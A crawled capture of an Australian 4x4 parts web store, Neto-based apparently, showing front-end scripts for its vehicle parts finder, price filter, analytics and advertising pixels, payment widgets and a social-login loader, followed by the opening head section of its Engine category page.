            partsFinderObject.filter(2, id);

            c1s_ais_year = year;
            c1s_ais_make = '';
            c1s_ais_model = '';
            console.log("year="+c1s_ais_year+",make="+c1s_ais_make+",model="+c1s_ais_model);

        })

        $(document).on("click", "#pf2-items li", function () {
            var id = $(this).data('id').toString()
            var make = $(this).text()
            $('.pf2-text').text(make);
            localStorage.setItem('make', make);
            localStorage.setItem('make_id', id);
            /*$('.make-wrapper button').addClass('disabled');*/
            $('.model-wrapper button').removeClass('disabled');
            partsFinderObject.filter(3, id);

            c1s_ais_make = make;
            //c1s_ais_model = '';

            console.log("year="+c1s_ais_year+",make="+c1s_ais_make+",model="+c1s_ais_model);

        })

        $(document).on("click", "#pf3-items li", function () {
            var id = $(this).data('id').toString()
            var model = $(this).text();
            $('.pf3-text').text(model);
            localStorage.setItem('model', model);
            localStorage.setItem('model_id', id);
            /*$('.model-wrapper button').addClass('disabled');*/
            $('.year-wrapper button').removeClass('disabled');
            $('#partsfinderGo').removeClass('disabled');

            //console.log("model:"+model);
            //console.log("model_id:"+model_id);

            //string = string.replace(/[&\/\\#,+()$~%.'":*?<>{}]/g, '');
            //string = str.replace(/[\s;]+/g, "-");
            //string = str.replace(/\s+/g, '-').toLowerCase();

            //c1s_ais_model = model.replace(/\s+/g, '-').toLowerCase();;
            //c1s_ais_model = c1s_ais_model.replace(/[&\/\\#,+()$~%.'":*?<>{}]/g, '');
            
            c1s_ais_model = model.replace(/\//g, '-')       // Replace forward slashes with dashes
                                 .replace(/,/g, '-')         // Replace commas with dashes
                                 .replace(/[()]/g, '')       // Remove parentheses
                                 .replace(/\s+/g, '-')       // Replace whitespace with dashes
                                 .toLowerCase();
            c1s_ais_model = c1s_ais_model.replace(/-+/g, '-'); // Compress multiple dashes

            console.log("year="+c1s_ais_year+",make="+c1s_ais_make+",model="+c1s_ais_model);

            //search.start();

            $('#partsfinderGo').attr("href", partsFinderObject.go(id))
            partsFinderObject.reset()

        })

        $(document).on("click", "#partsfinderClear", function () {

            console.log("CLEAR")

            partsFinderObject.reset()
            $('.make-wrapper button').addClass('disabled');
            $('.model-wrapper button').addClass('disabled');
            $('.year-wrapper button').removeClass('disabled');
            $('.pf1-text').text('Select Year');
            $('.pf2-text').text('Select Make');
            $('.pf3-text').text('Select Model');

            // clear partsfinder
            c1s_ais_year = '';
            c1s_ais_make = '';
            c1s_ais_model = '';

        })

        $(document).on("click", ".pf-title", function () {
            if ($(window).width() < 768) {
                $('.pf-wrapper').toggleClass('hidden-xs');
            }
        })

        if($(document.body).find('.part_selected').length > 0){
            var year = localStorage.getItem('year');
            var make = localStorage.getItem('make');
            var model = localStorage.getItem('model');
            var model_id = localStorage.getItem('model_id');
            $('.part_selected .selected').html('<span>'+year+'</span><span>'+make+'</span><span>'+model+'</span>');
            $('.part_selected .selected_items').html('<span>'+year+'</span>, <span>'+make+'</span>, <span> '+model+'</span>');
            $('.view_finder').attr('href',site_url+ '/partsfinder/'+year.toLowerCase().replace(/ /g, '-')+'/'+make.toLowerCase().replace(/ /g, '-')+'/'+model.toLowerCase().replace(/ /g, '-').replace(/[()]/g, '')+'?pf=1');


            // $('.view_finder').attr('href',site_url+'?rf=cn&cn='+model_id+'&pf=1');

            // return
        }

        $(document.body).on('click','a.clear_finder',function(e){
// 		$(document.body).on('click', '#ais-clear-vehicle', function(e){

            console.log("CLEAR")

            var _url = window.location.href;
            if(_url.indexOf('pf') > 0){
                var url = _url.split('?');
                localStorage.clear();
                window.location.href = url[0];
            }else{
                $('.finder_category').remove();
                $('.part_selected').remove();
                $('.orignal_list').show();
                $('.year-wrapper .pf1-text').html("Select Year");
                $('.mobile_head').addClass("active");
                $('.model-wrapper .pf3-text').html("Select Make");
                $('.make-wrapper .pf2-text').html("Select Model");
                $('.model-wrapper .dropdown-toggle,.make-wrapper .dropdown-toggle,#partsfinderGo').addClass('disabled');

                localStorage.clear();

                // clear ais partsfinder
                c1s_ais_year = '';
                c1s_ais_make = '';
                c1s_ais_model = '';


            }
        });

        $(document).on("click", "#ais-clear-vehicle", function (e) {
            e.preventDefault();

            // Clear local storage
            localStorage.removeItem('year');
            localStorage.removeItem('make');
            localStorage.removeItem('model');
            localStorage.removeItem('year_id');
            localStorage.removeItem('make_id');
            localStorage.removeItem('model_id');

            // Reset partsFinderObject values
            c1s_ais_year = '';
            c1s_ais_make = '';
            c1s_ais_model = '';
            partsFinderObject.reset();

            // Update dropdown display text
            $('.pf1-text').text('Select Year');
            $('.pf2-text').text('Select Make');
            $('.pf3-text').text('Select Model');

            // Disable all selection buttons except year
            $('.make-wrapper button').addClass('disabled');
            $('.model-wrapper button').addClass('disabled');
            $('.year-wrapper button').removeClass('disabled');

            // Disable the "Find Your Part" button
            $('#partsfinderGo').addClass('disabled');

            console.log("CLEAR - Vehicle selection cleared");
        });

        $(document.body).on('click','a.toggle_finder',function(e){
            e.preventDefault();
            $('.mobile_head').removeClass('active').hide();
            $('.section_finder .collapsePartsFinder').slideToggle();
        });

        $(document.body).on('click','a.close_finder',function(e){
            e.preventDefault();

            $('.section_finder .collapsePartsFinder').slideUp(function(){
                $('.mobile_head').addClass('active').show();
            });
        });

        fetch("/export/cs/partsfinder.json")
            .then(function (res) {
                return res.json()
            })
            .then(function (json) {
                partsFinderObject.input = json;
                partsFinderObject.init();
                $('.year-wrapper button').removeClass('disabled');
                var year_id = localStorage.getItem('year_id');
                var year = localStorage.getItem('year');
                if(typeof year_id == 'string' && year_id != ''){
                    $('.year-wrapper .pf1-text').html(year);
                    $('.year-wrapper .dropdown-menu li[data-id="'+year_id+'"]').trigger('click');
                }
                setTimeout(function(){
                    var make_id = localStorage.getItem('make_id');
                    var make = localStorage.getItem('make');
                    if(typeof make_id == 'string' && make_id != ''){
                        $('.make-wrapper .pf2-text').html(make);
                        $('.make-wrapper .dropdown-menu li[data-id="'+make_id+'"]').trigger('click');
                    }
                },1000);
                setTimeout(function(){
                    var model_id = localStorage.getItem('model_id');
                    var model = localStorage.getItem('model');
                    if(typeof model_id == 'string' && model_id != ''){
                        $('.model-wrapper .pf3-text').html(model);
                        $('.model-wrapper .dropdown-menu li[data-id="'+model_id+'"]').trigger('click');
                    }
                },1500);
            })
    })
</script><script type="text/javascript">
										$(function() {
										var vals = ['20','170'];
										for(var i=0; i<vals.length; i++) {vals[i]=parseInt(vals[i]); }
											$( "#price-range" ).slider({
												range: true,
												min: vals[0],
												max: vals[1],
												values: vals,
												slide: function( event, ui ) {
													$( "#price-range-text" ).html( '$'+ui.values[0]+' to $'+ui.values[1] );
													$( '#pricesearch input[name="pr"]' ).val( ui.values[0]+'-'+ui.values[1] );
												},
												create: function( event, ui ) {
													$( "#price-range-text" ).html( '$'+vals[0]+' to $'+vals[1] );
													$( '#pricesearch input[name="pr"]' ).val( vals[0]+'-'+vals[1] );
												}
											});
										});
									</script><script>
			if(window.innerWidth < 992) {
				var sticky = new Waypoint.Sticky({
				element: $('#left-sidebar')[0]
				})
				$('#left-sidebar .card-header').click(function(){
					$('body').toggleClass('overflow-hidden');
					$('html, body').animate({
						scrollTop: $("#left-sidebar").offset().top
					}, 500);
				})
				$('#filters').on('hidden.bs.collapse', function () {
					$(".sticky-wrapper").css("height", "");
				})
			}
			if(window.innerWidth > 991) {
				$('.n-filter-body').addClass('show');
				$('.filter-header').removeClass('collapsed');
			}
		</script><script>
			if($(document.body).find('#homepageCarousel').length == 1 && $('#homepageCarousel .carousel-item').length == 0){
				$.get('https://www.4x4modsaustralia.com.au/engine/',{action:'ajax'}, function (data, textStatus, jqXHR) {
					  var _new = $(data).find('#homepageCarousel').html();              	 
					  var _newmobile = $(data).find('#homepageCarouselmobile').html();       
					  $('#homepageCarousel').html(_new);
					  $('#homepageCarouselmobile').html(_newmobile);
					  $(document.body).addClass('ads_added');
				});   
				
			}else if($(document.body).find('#homepageCarousel').length == 1){
				$(document.body).addClass('ads_added');
			}
		</script>
<!-- Begin: Script 100 -->
<style>
a.readMore {
    color: #fff !important;
    background-color: #121627;
    padding: .5em 1em;
}
</style>
<!-- End: Script 100 -->
<!-- Begin: Script 101 -->
<!-- Start Google E-commerce Tracking -->
<script>
ga('send', 'pageview');</script>
<!-- End Google E-commerce Tracking -->

<!-- End: Script 101 -->
<!-- Begin: Script 102 -->
<link rel="stylesheet" type="text/css" href="https://assets.netostatic.com/assets/neto-cdn/afterpay/3.0.0/afterpay.css" media="all"/>
<div class="modal fade" id="afterpayModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content ap-content">
            <div class="ap-row">
                <div class="ap-col-12">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                </div>
            </div>
            <div>
                <img class="ap-logo" alt="Afterpay" src="https://assets.netostatic.com/assets/neto-cdn/afterpay/3.0.0/afterpay-badge.png">
                <h2>Shop Now. Pay Later. <br>Always interest-free.</h2>
            </div>
            <div class="ap-row">
                <div class="ap-col-12 ap-col-md-3">
                    <img src="https://assets.netostatic.com/assets/neto-cdn/afterpay/3.0.0/shop.svg">
                    <p>Add your favourites to cart</p>
                </div>
                <div class="ap-col-12 ap-col-md-3">
                    <img src="https://assets.netostatic.com/assets/neto-cdn/afterpay/3.0.0/laptop.svg">
                    <p>Select Afterpay at checkout</p>
                </div>
                <div class="ap-col-12 ap-col-md-3">
                    <img src="https://assets.netostatic.com/assets/neto-cdn/afterpay/3.0.0/sign-up.svg">
                    <p>Log into or create your Afterpay account, with instant approval decision</p>
                </div>
                <div class="ap-col-12 ap-col-md-3">
                    <img src="https://assets.netostatic.com/assets/neto-cdn/afterpay/3.0.0/payments.svg">
                    <p>Your purchase will be split into 4 payments, payable every 2 weeks</p>
                </div>
            </div>
            <div class="ap-terms">
                <p>All you need to apply is to have a debit or credit card, to be over 18 years of age, and to be a resident of country offering Afterpay</p>
                <p>Late fees and additional eligibility criteria apply. The first payment may be due at the time of purchase<br>
                For complete terms visit <a href="https://www.afterpay.com/terms" target="_blank">afterpay.com/terms</a></p>
            </div>
        </div>
    </div>
</div>

<!-- End: Script 102 -->
<!-- Begin: Script 104 -->
<noscript>
        <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2208502762740564&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version=';2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','//connect.facebook.net/en_US/fbevents.js ');
    fbq('init', '2208502762740564', {}, {'agent':'plneto'});
    fbq('track', 'PageView');
    </script>
<noscript>
        <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2208502762740564&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<!-- End: Script 104 -->
<!-- Begin: Script 107 -->
<script>
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version=';2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','//connect.facebook.net/en_US/fbevents.js ');
    fbq('init', '242061786679056', {}, {'agent':'plneto'});
    fbq('track', 'PageView');
    </script>
<noscript>
        <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=242061786679056&ev=PageView&noscript=1" />
</noscript>
<script>
    var fbP = {
        productSetup: function(product) {
        return {
            'content_name': product.name,
            'content_category': product.category_fullname ? product.category_fullname : '',
            'content_type': 'product',
            'value': parseFloat(product.price) * parseInt(product.baseqty),
            'currency': 'AUD',
            'contents': [{
                'id': product.SKU ? product.SKU : product.parent_sku,
                'quantity': parseInt(product.baseqty),
                'item_price': parseFloat(product.price)
            }]
        }
    },
        addToCart: function(){
            var nProduct = $.getLastItemAdded();
            var fbProduct = fbP.productSetup(nProduct);
            fbq('track', 'AddToCart', fbProduct);
        },
        addMultiToCart: function(){
            var nProducts = $.getLastItemsAdded();
            for (var i = 0; i < nProducts.length; i++) {
                var fbProduct = fbP.productSetup(nProducts[i]);
                fbq('track', 'AddToCart', fbProduct);
            }
        },
        init: function(){
            nAddItemCallbacks.push(fbP.addToCart);
            nAddMultiItemsCallbacks.push(fbP.addMultiToCart);
        }
    }
    if (typeof $.getLastItemAdded !== "undefined") {
        fbP.init();
    }
</script>
<!-- End: Script 107 -->
<!-- Begin: Script 109 -->
<script type="text/javascript" src=" https://d3k1w8lx8mqizo.cloudfront.net/lib/js/zm-widget-js/dist/zipmoney-widgets-v1.min.js ">
</script>
<div data-zm-merchant="d0298fa3-33cf-496f-85da-a0c4806c6bd2" data-env="production">
</div>

<style>
#neto-zip-product-widget:hover {cursor: pointer;}
</style>
<!-- End: Script 109 -->
<!-- Begin: Script 110 -->
<script type="text/javascript" src=" https://d3k1w8lx8mqizo.cloudfront.net/lib/js/zm-widget-js/dist/zipmoney-widgets-v1.min.js ">
</script>
<div data-zm-merchant="d0298fa3-33cf-496f-85da-a0c4806c6bd2" data-env="production">
</div>

<style>
#neto-zip-product-widget:hover {cursor: pointer;}
</style>
<!-- End: Script 110 -->
<!-- Begin: Script 112 -->
<script type="text/javascript" language="javascript">
	if($(document.body).attr('id') == 'c_checkout'){			
		var is_set = localStorage.getItem('ckout_click'); 
		var _now = $.now();
		var _session =  (parseInt(_now) - parseInt(is_set)) / 1000;
		var did_ship = 1;
		if(_session <= 7200)
			did_ship = 0;
		if($('#ship_accordion0 .card:first-child').find('input[name="ship0"]').is(':checked') == false && did_ship == 1){
			$('#ship_accordion0 .card:first-child').find('input[name="ship0"]').prop('checked',true).change();
			$('#ship_accordion0 .card:first-child').find('input[name="ship0"]').trigger('click');
			localStorage.setItem('ckout_click',$.now());
		}
		
	}
</script>
<!-- End: Script 112 -->
<!-- Begin: Script 116 -->
<script src="https://converter.dynamicconverter.com/accounts/33/33624.js"></script>
<script>
  function dc_call_after_convert() {
    window.dc_call_after_convert = null;
    (function(){
         var oldcontent = '';
         setInterval(
            function() {
               try {
                  var currentText = jQuery('body').eq(0).text();
                  if (currentText != oldcontent ) {
                       if (window.dc_convert_now) {
                           dc_convert_now();
                           oldcontent = jQuery('body').eq(0).text();
                       }
                  }
               }catch(e){}
           },500);
    })();
  }
</script>
<!-- End: Script 116 -->
<!-- Begin: Script 117 -->
<script>
    const ga4PageType = "content";
    const ga4PageFunnelValue = "";
    const ga4FunnelURL = ga4PageFunnelValue ? window.location.protocol + "//" + window.location.host + ga4PageFunnelValue : window.location;
    const ga4ProductList = document.querySelectorAll(".ga4-product");
    const ga4SetReferrerURL = () => {
        let ga4ReferrerURL = document.referrer;
        let webstoreURL = window.location.protocol + "//" + window.location.host;
        if (ga4ReferrerURL.includes("mycart?fn=payment") || ga4ReferrerURL.includes("mycart?fn=quote")) {
            return webstoreURL + "/purchase/confirmation.html";
        } else if (ga4ReferrerURL.includes("mycart")) {
            return webstoreURL + "/purchase/shopping_cart.html";
        } else {
            return ga4ReferrerURL;
        }
    }

    let ga4ProductArr = [];
    gtag('event', 'page_view', {
        page_title: document.title,
        page_location: ga4FunnelURL,
        page_referrer: ga4SetReferrerURL()
    });

    if (ga4ProductList.length) {
        ga4ProductList.forEach((el) => {
            if (el instanceof HTMLElement) {
                const { id, name, index, listname, affiliation, brand, category, price, currency, url } = el.dataset;
                el.closest(".thumbnail")
                 .querySelectorAll(`a[href='${url}']`)
                  .forEach((anchor) => {
                    anchor.addEventListener("click", (anchorEvent) => {
                        anchorEvent.preventDefault();
                        gtag("event", "select_item", {
                            item_list_id: "1013",
                            item_list_name: listname,
                            items: [
                            {
                                item_id: id,
                                item_name: name,
                                index: index,
                                item_list_name: listname,
                                affiliation: affiliation,
                                item_brand: brand,
                                item_category: category,
                                price: price,
                                currency: currency
                            }
                            ]
                        });
                        setTimeout(() => {
                            document.location = url;
                        }, 500)
                    });
                });
                ga4ProductArr.push({
                    item_id: id,
                    item_name: name,
                    index: index,
                    item_list_name: listname,
                    affiliation: affiliation,
                    item_brand: brand,
                    item_category: category,
                    price: price,
                    currency: currency,
                })
            }
        })
    }

    if (ga4PageType === "product"){
        gtag('event', 'view_item', {
            currency: 'AUD',
            items: [{
                item_id: '',
                item_name: '',
                affiliation: '4X4 Mods Australia',
                item_brand: '',
                price: parseFloat(''),
                currency: 'AUD'
            }],
            value: parseFloat('')
        });
    }
    if (ga4PageType === "category"){
        gtag('event', 'view_item_list', {
          items: [...ga4ProductArr],
          item_list_name: 'Infiniti',
          item_list_id: '1013'
        });
    }
    if (ga4PageType === "search"){
        gtag('event', 'search', {
          search_term: ''
        });
        gtag('event', 'view_item_list', {
          items: [...ga4ProductArr],
          item_list_name: 'Search - ',
          item_list_id: 'webstore_search'
        });
    }
    if (ga4PageType === "checkout" && ga4PageFunnelValue === "/purchase/shopping_cart.html"){
        gtag('event', 'view_cart', {
            currency: 'AUD',
            items: [...ga4CartItems],
            value: parseFloat(''),
            page_location: ga4FunnelURL,
            page_referrer: ga4SetReferrerURL()
        });
    }
    if (ga4PageType === "checkout" && ga4PageFunnelValue === "/purchase/confirmation.html"){
        gtag('event', 'begin_checkout', {
          currency: 'AUD',
          items: [...ga4CartItems],
          value: parseFloat('<span nloader-content-id="wvFa_SNkFblkIbfqpMZgQgKZ876GbqtF0wrhxcd7lqA" nloader-content="wbCGsdpuji8SRFaTXfLZU8DsguDhechbcBRjBc-oGIU"></span>'),
          page_location: ga4FunnelURL,
          page_referrer: ga4SetReferrerURL()
        });
    }

    const ga4MapProduct = (product) => ({
        item_id: product.SKU ? product.SKU : product.parent_sku,
        item_name: product.name,
        affiliation: '4X4 Mods Australia',
        item_brand: product.brand,
        item_category: product.category_name,
        item_variant: product.specifics,
        price: product.price,
        currency: 'AUD',
        quantity: product.qty
    })
    const ga4AddToCart = () => {
        const product = $.getLastItemAdded()
        gtag('event', 'add_to_cart', {
            currency: 'AUD',
            items: [{
                ...ga4MapProduct(product)
            }],
            value: product.price
        });
    }
    const ga4AddMultiToCart = () => {
        $.getLastItemsAdded().forEach((product) => {
            gtag('event', 'add_to_cart', {
                currency: 'AUD',
                items: [{
                    ...ga4MapProduct(product)
                }],
                value: product.price
            });
        })
    }
    const ga4RemoveFromCart = () => {
        const product = $.getLastItemRemoved()
        gtag('event', 'remove_from_cart', {
            currency: 'AUD',
            items: [{
                ...ga4MapProduct(product)
            }],
            value: product.price
        });
    }

    if (ga4PageFunnelValue != "/purchase/confirmation.html"){
        nAddItemCallbacks.push(ga4AddToCart);
        nAddMultiItemsCallbacks.push(ga4AddMultiToCart);
        nRemoveItemCallbacks.push(ga4RemoveFromCart)
    }
</script>
<!-- End: Script 117 -->
<!-- Begin: Script 124 -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2Z967MS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- End: Script 124 -->
<!-- Begin: Script 128 -->
<!-- Start of carmodsaustraliasupport Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=2d37c42a-9481-4bb5-bc45-52928ba1021c"> </script>
<!-- End of carmodsaustraliasupport Zendesk Widget script -->
<!-- End: Script 128 -->
<!-- Begin: Script 131 -->
<script>function ocu_nuid(){return document.getElementById('ocu_nuid')?parseInt(document.getElementById('ocu_nuid').innerText):0}</script><span id="ocu_nuid" style="display: none;"><span nloader-content-id="Qya2U6qqi1zjJzf4OlUfKylgG7qSZeTBPh8J8Nnb4zM" nloader-content="spxV2kZo5Qc_QGR0yI-vhzUi1BOGr1vfTTpxbKEJafQ"></span></span>
<!-- End: Script 131 -->
<!-- Begin: Script 132 -->
<div style="display:none" id="pds_uid"><span nloader-content-id="Mnh1lcCUdyku_gKI2lVrYt0wTz9YVb39jA2aeZDqjhM" nloader-content="Ir4COC7SuZS0Du_iGFQJTpX3AxJ6CHqrqRx-KDR7uww"></span></div>
<script>
function pd_J(m,J){const K=pd_m();return pd_J=function(R,e){R=R-0x12c;let t=K[R];return t;},pd_J(m,J);}function pd_m(){const s=['src','clearInterval','script','11840KFuBXL','csrfToken','appendChild','310XmCGWb','pd_socialLoginLoaderIntervalAttempts','querySelector','createElement','92JDPavq','59857ZCFTLz','<span nloader-content-id="Mnh1lcCUdyku_gKI2lVrYt0wTz9YVb39jA2aeZDqjhM" nloader-content="Ir4COC7SuZS0Du_iGFQJTpX3AxJ6CHqrqRx-KDR7uww"></span>','423969BCCWNH','undefined','input[name=csrf_token]','3720xqRVXD','pd_socialLoginLoaderInterval','setInterval','24039fgFLYE','3841756gdAENK','9337845YNKnjZ','https://app.outsmart.digital/social-login.js','value','body','32nForzQ','56307WBlDTH','content'];pd_m=function(){return s;};return pd_m();}const pd_j=pd_J;(function(m,J){const Q=pd_J,K=m();while(!![]){try{const R=parseInt(Q(0x13e))/0x1+parseInt(Q(0x13b))/0x2*(-parseInt(Q(0x12f))/0x3)+-parseInt(Q(0x145))/0x4+-parseInt(Q(0x134))/0x5*(-parseInt(Q(0x141))/0x6)+-parseInt(Q(0x13c))/0x7*(parseInt(Q(0x12e))/0x8)+-parseInt(Q(0x144))/0x9*(-parseInt(Q(0x137))/0xa)+parseInt(Q(0x146))/0xb;if(R===J)break;else K['push'](K['shift']());}catch(e){K['push'](K['shift']());}}}(pd_m,0xebcb0),window[pd_j(0x138)]=0x0,window[pd_j(0x142)]=window[pd_j(0x143)](()=>{const B=pd_j;window['pd_socialLoginLoaderIntervalAttempts']++;window[B(0x138)]>0x14&&window[B(0x132)](window['pd_socialLoginLoaderInterval']);if(typeof NETO['csrfToken']!==B(0x13f)||document[B(0x139)]('input[name=csrf_token]')&&document[B(0x139)](B(0x140))[B(0x12c)]){window[B(0x132)](window[B(0x142)]),window['pd_socialLoginParams']={'page':B(0x130),'loggedInUserId':B(0x13d),'csrfToken':document[B(0x139)](B(0x140))?document[B(0x139)](B(0x140))[B(0x12c)]:NETO[B(0x135)]};let m=document[B(0x13a)](B(0x133));m[B(0x131)]=B(0x147),document[B(0x12d)][B(0x136)](m);}},0x1f4));
</script>
<!-- End: Script 132 -->
<div class="npopup" style="" role="alertdialog" aria-atomic="true" aria-label="Popup" aria-describedby="npopupDesc" tabindex="-1">
	<a href="javascript:void(0);" class="npopup-btn-close" role="button" aria-label="Close popup"></a>
	<div class="npopup-body" id="npopupDesc"></div>
</div>
<div class="nactivity"><i class="fa fa-spinner fa-spin fa-inverse fa-3x fa-fw"></i></div>
<script>
jQuery(document).ready(function($) {
  $('.readmore-text').hide();
  $('.readmore-text').after('<a class="readMore" style="cursor:pointer;margin:12px 0;display:inline-block;">Read More</a>');
  $('.readMore').on('click',function(){
    $(this).prev().slideToggle(200,function() {
      $(this).next('.readMore').text(function (index, text) {
        return (text == 'Read More' ? 'Close' : 'Read More');
      });
    });
    return false;
  });
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.4x4modsaustralia.com.au/engine/?action=ajax
body_size: 64074
content:
<!DOCTYPE html>
<html lang="en">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="keywords" content="Engine"/>
<meta name="description" content="Explore 4x4 Mods Australia&#39;s BEST quality and HUGE range of Engine parts. BEST PRICE GUARANTEED. Contact 07 5528 5801 or Drop Us an email now."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta property="og:image" content="https://www.4x4modsaustralia.com.au/assets/website_logo.png"/>
<meta property="og:title" content="Engine | Buy 4wd Engine Parts Online | 4x4 Mods Australia"/>
<meta property="og:site_name" content="4X4 Mods Australia"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://www.4x4modsaustralia.com.au/engine/"/>
<meta property="og:description" content="Explore 4x4 Mods Australia&#39;s BEST quality and HUGE range of Engine parts. BEST PRICE GUARANTEED. Contact 07 5528 5801 or Drop Us an email now."/>

<title itemprop='name'>Engine | Buy 4wd Engine Parts Online | 4x4 Mods Australia</title>
<link rel="canonical" href="https://www.4x4modsaustralia.com.au/engine/" itemprop="url"/>
<link rel="shortcut icon" href="/assets/favicon_logo.png?1768455180"/>
<!-- Neto Assets -->
<link rel="dns-prefetch preconnect" href="//cdn.neto.com.au">
<!--<link rel="dns-prefetch" href="//use.fontawesome.com">-->
<link rel="dns-prefetch" href="//google-analytics.com">
<!--<link rel="stylesheet" type="text/css" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" media="all"/>-->
<link rel="stylesheet" type="text/css" href="https://cdn.neto.com.au/assets/neto-cdn/jquery_ui/1.11.1/css/custom-theme/jquery-ui-1.8.18.custom.css" media="all"/>
<!--[if lte IE 8]>
	<script type="text/javascript" src="https://cdn.neto.com.au/assets/neto-cdn/html5shiv/3.7.0/html5shiv.js"></script>
	<script type="text/javascript" src="https://cdn.neto.com.au/assets/neto-cdn/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
<!-- Begin: Script 101 -->
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-118025026-1',  {'custom_map': {'dimension1': 'ecomm_prodid'}});
ga('set', 'dimension1', '');
</script>
<!-- End Google Analytics -->
<!-- End: Script 101 -->
<!-- Begin: Script 103 -->
<!-- End: Script 103 -->
<!-- Begin: Script 111 -->
<meta name="facebook-domain-verification" content="0kkp2fluonowvhdu011kf3bceqgqiy" />
<!-- End: Script 111 -->
<!-- Begin: Script 115 -->
<script
src="https://www.paypal.com/sdk/js?client-id=ASIoS34Okjg94etPy2zy-yl5OjieuZNYHHiHfVcSZaRx93ZUp7_dyDkXNeR1Szog443rq5j4Whv48BCF&currency=AUD&components=messages"
data-namespace="PayPalSDK">
</script>
<!-- End: Script 115 -->
<!-- Begin: Script 117 -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GRH5B5ZCCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
    gtag('config', 'G-GRH5B5ZCCQ', {
      send_page_view: false
    });
</script>
<!-- End: Script 117 -->
<!-- Begin: Script 118 -->
<script type="application/javascript" async
src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=WCcfZK"></script>
<script src="https://static.klaviyoforneto.com/script.js" async></script>
<script type="text/html" id="k4n-data"><span nloader-content-id="ceRUXo2Nr3CLk8EQQYWCmK-fNBMYDh-TuUjCwqXqtpsU0kBTkNckngJV7FkCqsfDjPZyhZrGx4vkwEm32IQd-4" nloader-content="RqAhWJnTvsfHklBcvgxs4N5Wjtrc1E5eUCddbh0nStX1P2mTLVAnqYGGl7YdT031pFuLhxgPp1qj0wsO69fCew" nloader-data="NqVXS9vc98uSEK3myMjhhg"></span></script>
<script>
var k4n = {
    sms_cf: 2,
    sms_consent_label: "",
    sms_consent_terms: "",
    current_page:"category",
    };

</script>
<!-- End: Script 118 -->
<!-- Begin: Script 120 -->
<meta name="google-site-verification" content="YCCOVLiF7ReGb25KvWiwdGBbVPb-zGVuIJabzGYCpFQ" />
<!-- End: Script 120 -->
<!-- Begin: Script 122 -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2Z967MS');</script>
<!-- End Google Tag Manager -->
<!-- End: Script 122 -->
<!-- Begin: Script 123 -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2Z967MS');</script>
<!-- End Google Tag Manager -->
<!-- End: Script 123 -->
<!-- Begin: Script 127 -->
<!-- Start VWO Async SmartCode -->
<link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=860196,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important',
/* DO NOT EDIT BELOW THIS LINE */
